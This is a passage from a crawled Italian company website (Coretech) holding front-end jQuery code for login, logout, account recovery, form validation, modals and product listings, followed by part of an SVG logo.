                    status: "error",
                    message: xhr.responseText 
                };
            
                error1(edata, null, "Errore Server");
            },
            success: function (data) {
                if (data.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (data.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    } else if(data.blockedBC === true) {
                        showPopupInsoluto()
                    } else if (data.data === 'nofattura') {
                        showPopupFatturazioneElettronica();
                    } else {
                        location.reload();
                    }
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });


    $('body').on('click', '.BUTTON-LOGOUT', function () {
        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "LOGOUT"
            },
            error: function (data) {
                alert(JSON.stringify(data));
            },
            success: function (data) {
                if (data.status === 'success') {
                    location.reload();
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });
});

function showPopupFatturazioneElettronica() {
    warning1({
        message: "Gentile cliente, ti ricordiamo che da gennaio 2019 è entrato in vigore l'obbligo della fatturazione elettronica.<br> E' necessario inserire sia l'indirizzo <b>pec</b> che il <b>codice destinatario</b>. <br>Visita la tua area personale per aggiornare i tuoi dati di fatturazione. <a href='/it/shop/personalArea/myAccount.php' target='_top'>Clicca qui</a>"
    });
    $('body').click(function () {
        location.reload();
    });
}

function showPopupInsoluto() {
    warning1({
        message: `Gentile cliente, una o più fatture a vostro carico risultano insolute, pertanto vi invitiamo a regolarizzare al più presto la vostra situazione di pagamento contattando il nostro reparto amministrativo all'indirizzo email: <a href="mailto:amministrazione@coretech.it">amministrazione@coretech.it</a> o tramite telefono al numero: <a href="tel:+390255230893">+39 02 55 23 08 93</a>`
    });
    $('body').click(function () {
        location.reload();
    });
}

function requestAccessData() {
    toggleWait($("#FORGOT-ACCESS-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestAccessData",
            forgotAccessDataUserid: $("#forgotAccessDataUserid").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-ACCESS-DATA"));
            if (data.status === "success") {
                $("#forgotAccessDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-ACCESS-DATA"), xhr, errorThrown, data);
        }
    });
}
function requestUsernameData() {
    toggleWait($("#FORGOT-USERNAME-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestUsernameData",
            email: $("#forgotUsernameDataEmail").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-USERNAME-DATA"));
            if (data.status === "success") {
                $("#forgotUsernameDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-USERNAME-DATA"), xhr, errorThrown, data);
        }
    });
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/main.js
body_size: 7338
content:
/*price range*/
var RGBChange = function () {
    $('#RGB').css('background', 'rgb(' + r.getValue() + ',' + g.getValue() + ',' + b.getValue() + ')')
};
var $_GET = {};
if (document.location.toString().indexOf('?') !== -1) {
    var query = document.location
            .toString()
            // get the query string
            .replace(/^.*?\?/, '')
            // and remove any existing hash string (thanks, @vrijdenker)
            .replace(/#.*$/, '')
            .split('&');

    for (var i = 0, l = query.length; i < l; i++) {
        var aux = decodeURIComponent(query[i]).split('=');
        $_GET[aux[0]] = aux[1];
    }
}

var bouncing_rate_timing = [
    1,
    1000,
    2000,
    4000,
    8000,
    16000,
    32000,
    64000,
    128000,
    256000,
    512000,
    1024000,
    2048000
];
function bouncing_rate_calc(index) {
    if (bouncing_rate_timing[index] !== undefined) {
        setTimeout(function () {
            $.ajax({
                url: `/_public/function/bouncing_rate_calc.php?${bouncing_rate_timing[index]}`,
                success: function () {
                    bouncing_rate_calc(index + 1);
                },
                error: function () {
                    bouncing_rate_calc(index + 1);
                }
            });
        }, bouncing_rate_timing[index]);
    }
}

$(document).ready(function () {


    //bouncing_rate_calc(0);



    /*scroll to top*/
    if ($.scrollUp !== undefined) {
        /*
         $(function () {
         $.scrollUp({
         scrollName: 'scrollUp', // Element ID
         ariaLabel: "scroll",
         scrollDistance: 300, // Distance from top/bottom before showing element (px)
         scrollFrom: 'top', // 'top' or 'bottom'
         scrollSpeed: 300, // Speed back to top (ms)
         easingType: 'linear', // Scroll to top easing (see http://easings.net/)
         animation: 'fade', // Fade, slide, none
         animationSpeed: 200, // Animation in speed (ms)
         scrollTrigger: false, // Set a custom triggering element. Can be an HTML string or jQuery object
         //scrollTarget: false, // Set a custom target element for scrolling to the top
         scrollText: '<i class="fa fa-angle-up"></i>', // Text for element, can contain HTML
         scrollTitle: false, // Set a custom <a> title if required.
         scrollImg: false, // Set true to use image
         activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
         zIndex: 2147483647 // Z-Index for the overlay
         });
         });
         */
    }

    $(document).on('hidden.bs.modal', '.confirm-modal-control', function (event) {
        $(".confirm-modal-control").remove();
    });

    /* Remove red border on textbox with error */
    $(document).on("keyup change", ".isRed", function () {
        $(this).removeClass("isRed");
    });
    $(document).on("keyup change", ".isRed.radioContainer input", function () {
        $(this).closest(".radioContainer").removeClass("isRed");
    });
    $(document).on("update", ".noUiSlider.isRed", function () {
        $(this).removeClass("isRed");
        $(this).childeren().removeClass("isRed");
    });

    $(document).on("change keypress", ".has-success, .has-error, .has-feedback", function () {
        $(this).closest(".form-group").removeClass("has-success has-error has-feedback");
    });

    $(document).on("focusin", ".numberOnly", function () {
//        $(this).select();
    });
    $(document).on("keypress", ".numberOnly, .numberWithZero", function (e) {
        if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
            return false;
        }
    });
    $(document).on("focusout", ".numberOnly", function () {
        var val = parseInt($(this).val());
        var min = parseInt($(this).attr("min"));
        var max = parseInt($(this).attr("max"));

        if (typeof val === typeof undefined || val === false || isNaN(val)) {
            val = 0;
        }

        if ($(this).data("more") && val > $(this).data("more")) {
            var more = parseInt($(this).data("more"));
            if (typeof more !== typeof undefined && more !== false && more !== "" && !isNaN(more)) {
                if (val % more !== 0) {
                    val = val + more - (val % more);
                }
            }
        } else if ($(this).data("steps")) {
            var steps = $(this).data("steps").split(",");
            if (steps.indexOf(val.toString()) !== -1) {
                val = val;
            } else {
                var i = 0, f = false;
                while (i < steps.length) {
                    if (val > steps[i] && val < steps[i + 1]) {
                        f = i + 1;
                    }
                    i++;
                }
                val = steps[f];
            }
        } else {
            var step = parseInt($(this).attr("step"));
            if (typeof step !== typeof undefined && step !== false && step !== "" && !isNaN(step)) {
                if (val % step !== 0) {
                    val = val + step - (val % step);
                }
            }
        }

        if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
            if (val < min) {
                val = min;
            }
        }
        if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
            if (val > max) {
                val = max;
            }
        }

        $(this).val(val);
        if (val !== "") {
            $(this).trigger("change");
        }
    });


    $(document).on("keypress change focusout", ".calculateDelayStarter", function () {
        calculateDelay();
    });

    /* HIDDEN LEFT MENU */
    $(document).on("click", "#menuButton", function () {
        $('.menu').animate({"left": "0px"}, 350);
    });
    $(document).on("click", ".menu .closeButton a, .menu li:not(.disabled) a", function (e) {
        $('.menu').animate({"left": "-200px"}, 350);
    });

    if ($_GET['scroll'] !== undefined) {
        scrollToAnchor("#" + $_GET['scroll']);
    }
    if ($_GET['click'] !== undefined) {
        $("#" + $_GET['click']).click();
    }
    /* END HIDDEN LEFT MENU */

    $(document).on("hidden.bs.modal", ".reloadOnClose", function () {
        window.location.reload();
    });

    if (window.innerWidth > 991) {
        $("#menuButton:not(.menuSmallButton)").trigger("click");
        setTimeout(function () {
            $(".menu .closeButton a").trigger("click");
        }, 2000);
    }

    $(document).scroll(function () {
        if ($(window).scrollTop() >= 300) {
            $(".bannerMenu").addClass("fiixed");
            $(".bannerMenuCorr").addClass("fiixed");

        } else {
            $(".bannerMenu").removeClass("fiixed");
            $(".bannerMenuCorr").removeClass("fiixed");
        }
    });


    var v = document.getElementsByClassName("youtube-player");
    for (var n = 0; n < v.length; n++) {
        var p = document.createElement("div");
        p.innerHTML = labnolThumb(v[n].dataset.id);
        p.onclick = labnolIframe;
        v[n].appendChild(p);
    }

    let url = new URL(window.location.href);
    let params = new URLSearchParams(url.search.slice(1));

    if (params.get('ft_a') !== null ||
            params.get('m_tf') !== null ||
            params.get('m_to') !== null ||
            params.get('m_ti') !== null) {

        params.delete('ft_a');
        params.delete('m_tf');
        params.delete('m_to');
        params.delete('m_ti');

        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

    if (params.get('c_email') !== null) {
        params.delete('c_email');
        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

});

/* VALUE CONTROL FUNCTIONS */
function isAlphanumeric(string) {
    return /^[a-zA-Z ]+$/.test(string);
}
function isEmail(email) {
    return /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?){1}$/.test(email);
}
function isPhone(phone) {
    phone = phone.trim().replace(/ /g, '');
    var regex = /^[0-9+]+$/;
    if (regex.test(phone) && phone.length >= 6 && phone.length <= 20)
        return true;
    else {
        return false;
    }
}
function isNumber(number) {
    return /^[0-9]+$/.test(number);
}

/* WAIT BUTTON FUNCTION */
var buttonText;
var buttonLoop;
function startWait($button) {
    $("#divForWait").addClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        var count = 0;
        buttonText = $button.text();
        buttonLoop = setInterval(function () {
            count++;
            $button.text(buttonText + new Array(count % 5).join('.'));
        }, 500);
    }
}
function stopWait($button) {
    $("#divForWait").removeClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        clearInterval(buttonLoop);
        $button.text(buttonText);
    }
}

function toggleWait($button) {
    $("#divForWait").toggleClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        if ($("#divForWait").hasClass("wait")) {
            $button.button('loading');
        } else {
            $button.button('reset');
        }
    }
}


function startWait2($button) {
    $("#divForWait").addClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('loading');
    }
}
function stopWait2($button) {
    $("#divForWait").removeClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('reset');
    }
}

function success1(data) {
    $("#successBody").html(data.message);
    $("#successModal").modal("show");
}
function successReload(data) {
    $("#successModal").addClass("reloadOnClose");
    success1(data);
}

function error1(data, fn, title) {
    title = title || 'Attenzione!';
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#errorTitle").html(title);
        $("#errorBody").empty();
        $("#errorBody").append(data.message);
        $("#errorModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function error2($button, xhr, errorThrown, data) {
    toggleWait($button);

    $("#errorBody").html(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);

    $("#errorModal").modal("show");
}
function error3(xhr, errorThrown, data, fn) {
    $("#divForWait").removeClass("wait");
    $("#errorBody").empty();
    $("#errorBody").append(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);
    $("#errorModal").modal("show");
}

function error4(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#error4Body").empty();
        $("#error4Body").append(data.message);
        $("#error4Modal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function warning1(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#warningBody").empty();
        $("#warningBody").append(data.message);
        $("#warningModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function scrollToAnchor(dataTarget) {
    var headerHeight = $("#topNavBar").height() + $("#midNavBar").height() + ($("#bottomNavBar").height() == undefined ? null : $("#bottomNavBar").height() + 7) + 30;
    $('html,body').animate({scrollTop: $(dataTarget).offset().top - headerHeight}, 350);
}

function confirm1(message, functionName, name, title) {
    var modal = $("#confirmModal-template").html();
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-text-}", message);
    modal = modal.replace("{-title-}", title);
    modal = modal.replace("functionModalName", functionName);
    modal = modal.replace("{-modalClass-}", "confirm-modal-control");

    $("body").append(modal);
    $("#" + name).modal("show");

}

function decrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) - slider.noUiSlider.steps()[0][0]);
}
function incrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) + slider.noUiSlider.steps()[0][1]);
}

function decrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if (val > min) {
            $this.val(val - step);
        }
    } else {
        $this.val(val - step);
    }
    $this.trigger("focusout");
}
function incrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if (val < max) {
            $this.val(val + step);
        }
    } else {
        $this.val(val + step);
    }
    $this.trigger("focusout");
}

function decrementText($this) {
    $this = $this.next();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if ((val - step) < min) {
            step = 0;
        }
    }
    $this.val(val - step);
    $this.trigger("change");
}
function incrementText($this) {
    $this = $this.prev();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if ((val + step) > max) {
            step = 0;
        }
    }
    $this.val(val + step);
    $this.trigger("change");
}

var productArray;
function showProduct(category, subCategory, brand) {
    $.ajax({
        type: "POST", url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "showProduct",
            category: category,
            subCategory: subCategory,
            brand: brand
        },
        beforeSend: function () {
            startWait2();
        },
        complete: function () {
            stopWait2();
        },
        success: function (data) {
            if (data.status === "success") {
                var productSubCategoryArray = data.result["productSubCategory"];
                productArray = data.result["product"];

                for (var sID in productSubCategoryArray) {
                    var template = $("#productContainerTemplate").html();
                    for (var j in productSubCategoryArray[sID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productSubCategoryArray[sID][j]);
                    }
                    $("#productContainerTarget").append(template);
                }

                for (var ID in productArray) {
                    var template = $("#productContentTemplate").html();
                    for (var j in productArray[ID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productArray[ID][j]);
                    }
                    $(".flexBox.productSubCategory" + productArray[ID]["s"]).append(template);
                }

            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3("", xhr, errorThrown, data);
        }
    });
}
function showProductInfo(ID) {
    $("#productInfoTitle").html(productArray[ID]["productName"]);
    $("#productInfoDescription").html(productArray[ID]["productDescription"]);
    $("#productInfoModal").modal("show");
}

function productInfoRequest(product) {
    $.ajax({
        type: "POST",
        url: "../../_public/function/functionPHP.php",
        dataType: "json",
        data: {
            function: "productInfoRequest",
            product: product,
            firstName: $("#productInfoRequestModal #firstName").val().trim(),
            lastName: $("#productInfoRequestModal #lastName").val().trim(),
            companyName: $("#productInfoRequestModal #companyName").val().trim(),
            email: $("#productInfoRequestModal #email").val().trim(),
            phone: $("#productInfoRequestModal #phone").val().trim(),
            personalData: $("#productInfoRequestModal #productInfoRequestPersonalData").is(":checked"),
            description: $("#productInfoRequestModal #description").val().trim(),
            mailData: $("#mailDataProduct").is(":checked"),
            telData: $("#telDataProduct").is(":checked")
        },
        beforeSend: function () {
            startWait2($("#productInfoRequestButton"));
        },
        complete: function () {
            stopWait2($("#productInfoRequestButton"));
        },
        success: function (data) {
            if (data.status === "success") {
                thankYouPage("");
                $("#productInfoRequestModal").modal("hide");
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
}

function labnolThumb(id) {
    return '<img alt="YouTube Video Thumb" class="youtube-thumb" src="//i.ytimg.com/vi/' + id + '/hqdefault.jpg"><div class="play-button"></div>';
}

function labnolIframe() {
    var iframe = document.createElement("iframe");
    iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.parentNode.dataset.id + "?autoplay=1&rel=0&amp;showinfo=0");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("allowfullscreen", "true");
    iframe.setAttribute("width", "100%");
    iframe.setAttribute("id", "youtube-iframe");
    this.parentNode.replaceChild(iframe, this);
}

function m_createAction(aName, oType, oID, info = null, createPOI = false, productName = null) {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'mclient',
            actionName: aName,
            objectType: oType,
            ObjectID: oID,
            info: info,
            createPOI: createPOI,
            productName: productName
        }
    });
}
function m_ol() {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'm_ol',
            uri: location.pathname + location.search
        },
        success: function () {

        }
    });
}

function isMobileUserTest() {

    return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
            || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4));
}

function thankYouPage(text = '', timing = '10', redirect = '') {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie.php?${text != '' ? `&text=${text}` : ''}${timing != '' ? `&timing=${timing}` : ''}${redirect != '' ? `&redirect=${redirect}` : `&redirect=${window.location.pathname + window.location.search}`}`;
}

function thankYouPageRedirect(name) {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie_${name}.php`;
}

function addInTemplate(templateName, box, v) {
    var html = $(templateName).html();
    $.each(v, function (k2, v2) {
        html = html.replaceAll('{{' + k2 + '}}', Utf8Decode(v2));
    });
    $(box).append(html);
};
function Utf8Decode(strUtf) {
    // note: decode 2-byte chars last as decoded 2-byte strings could appear to be 3-byte or 4-byte char!
    return String(strUtf).replace(
            /[\u00f0-\u00f7][\u0080-\u00bf][\u0080-\u00bf][\u0080-\u00bf]/g, // 4-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x07) << 18) | ((c.charCodeAt(1) & 0x3f) << 12) | ((c.charCodeAt(2) & 0x3f) << 6) | (c.charCodeAt(3) & 0x3f);
                var tmp = cc - 0x10000;
                // TODO: throw error(invalid utf8) if tmp > 0xfffff
                return String.fromCharCode(0xd800 + (tmp >> 10), 0xdc00 + (tmp & 0x3ff)); // surrogate pair
            }
    ).replace(
            /[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, // 3-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x0f) << 12) | ((c.charCodeAt(1) & 0x3f) << 6) | (c.charCodeAt(2) & 0x3f);
                return String.fromCharCode(cc);
            }
    ).replace(
            /[\u00c0-\u00df][\u0080-\u00bf]/g, // 2-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = (c.charCodeAt(0) & 0x1f) << 6 | c.charCodeAt(1) & 0x3f;
                return String.fromCharCode(cc);
            }
    );
}
function disableAutocomplete(element) {
    setTimeout(function() {
        element.setAttribute('autocomplete', 'off');
    }, 1);
}

var _translate_array_cache = {};
function _(w) {

    if (_translate_array_cache[w] !== undefined) {
        return _translate_array_cache[w];
    }

    var t = '';
    $.ajax({
        type: 'GET',
        url: '/_public/function/jsTranslate.php',
        data: {
            function: 'translation-single',
            words: w,
            ulrPath: window.location.href
        },
        async: false,
        success: function (xhr) {
            t = xhr;
        }
    });

    _translate_array_cache[w] = t;
    return t;
}

if (!isMobileUserTest()) {
    $('.mobileView').hide();
    $('.desktopView').show();
} else {
    $('.mobileView').show();
    $('.desktopView').hide();
}

/*
 interval_array = [500, 1500, 3000, 5000, 7000, 15000, 20000];
 internval_array_index = 0;
 var run = setInterval(call_ol, interval_array[internval_array_index]);
 
 function call_ol() {
 clearInterval(run);
 if (interval_array[internval_array_index] !== Math.max.apply(Math, interval_array)) {
 internval_array_index++;
 }
 run = setInterval(call_ol, interval_array[internval_array_index]);
 m_ol();
 }
 */



--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/logo/Coretech.svg
body_size: 2840
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 37" style="enable-background:new 0 0 150 37;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4197CB;}
</style>
<g>
	<path class="st0" d="M95.1,25.2c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7c0.9-1,1.5-2.6,2-4.9l4.7,0.6
		c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6c0-3.8,1.2-6.7,3.7-8.9
		c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5L97.1,29L95.1,25.2L95.1,25.2z M103.5,18.6
		c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C104.6,19.2,104.1,18.9,103.5,18.6L103.5,18.6z
		 M125.7,31h3.6v4.7l-4.3-0.1c-3.3,0-6-1.2-8-3.7c-1.7-2.1-2.6-4.4-2.6-7c0-3,0.9-5.4,2.7-7.5c1.9-2.2,4.6-3.3,7.9-3.3h4.3v4.6h-3.8
		c-1.4,0-2.7,0.5-3.9,1.4c-1.5,1.2-2.3,2.8-2.3,4.9c0,1.5,0.5,2.8,1.5,3.9C122.1,30.3,123.7,31,125.7,31L125.7,31z M144.7,35.6
		l0-12.5c0-1.5-0.4-2.7-1.1-3.5c-0.8-0.8-1.8-1.2-3-1.2c-1.6,0-2.9,0.6-3.7,1.7c-0.7,0.9-1,2-1,3.3v12.3h-4.7V4.7h4.7v10.5
		c1.4-0.9,3.2-1.4,5.2-1.4c2.4,0,4.4,0.7,6,2.1c1.7,1.6,2.6,3.8,2.6,6.6v13.2H144.7L144.7,35.6z"/>
	<polygon class="st0" points="94.5,5.7 74.7,5.7 74.7,10.5 82.1,10.5 82.1,36.6 87.2,36.6 87.2,10.5 94.5,10.5 94.5,5.7 	"/>
	<path class="st0" d="M16.7,30.6h3.8v4.8h-4.5c-4.5,0-8.1-1.5-11-4.5c-2.9-3-4.4-6.7-4.4-11.1c0-4.5,1.7-8.2,5.2-11.2
		C9,5.9,12.4,4.5,16.1,4.5h4.4v4.8l-3.7,0c-3.5,0-6.2,1.2-8.2,3.5c-1.7,2-2.6,4.4-2.6,7.3c0,2.5,0.6,4.7,1.9,6.5
		C9.7,29.3,12.6,30.6,16.7,30.6L16.7,30.6z M41.2,31.9c-2,2.6-4.7,3.9-7.9,3.9c-3.5,0-6.4-1.1-8.6-3.3c-2.2-2.2-3.3-4.9-3.3-8.2
		c0,0,0,0,0.1,0h0c0-3,1.2-5.6,3.5-7.7c2.2-2,4.7-3.1,7.6-3.1c2.9,0,5.4,0.9,7.6,2.8c2.4,2.1,3.7,4.8,3.7,8.2
		C43.9,27.2,43,29.7,41.2,31.9L41.2,31.9z M37.1,19.8c-1.2-1.1-2.6-1.7-4.4-1.7c-2,0-3.6,0.7-4.7,2.1c-1,1.2-1.5,2.6-1.5,4.1
		c0,1.9,0.4,3.4,1.3,4.6c1.1,1.5,2.8,2.3,5.1,2.3c1.8,0,3.2-0.5,4.3-1.6c1.1-1.2,1.7-3,1.7-5.4C38.8,22.3,38.3,20.9,37.1,19.8
		L37.1,19.8z M55.6,18.1c-1.7,0-3,0.7-3.9,2.2c-0.6,1.1-1,2.4-1,3.8l0,11.3H46V13.9h4.6v1.4c0.6-0.6,1.3-1,2.1-1.3
